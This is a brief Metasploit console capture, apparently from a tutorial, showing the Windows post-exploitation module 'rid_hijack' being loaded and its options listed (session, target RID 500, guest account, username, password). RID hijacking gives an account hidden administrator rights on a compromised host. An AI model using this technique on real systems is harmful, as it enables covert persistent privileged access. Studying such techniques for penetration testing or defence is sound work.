 msf6 > use post/windows/manage/rid_hijack
msf6 post(windows/manage/rid_hijack) > show options
Module options (post/windows/manage/rid_hijack):
Name Current Setting Required Description
---- --------------- -------- -----------
GETSYSTEM false yes Attempt to get SYSTEM privilege on the target host.
GUEST_ACCOUNT false yes Assign the defined RID to the Guest Account.
PASSWORD no Password to set to the defined user account.
RID 500 yes RID to set to the specified account.
SESSION yes The session to run this module on.
USERNAME no User to set the defined RID.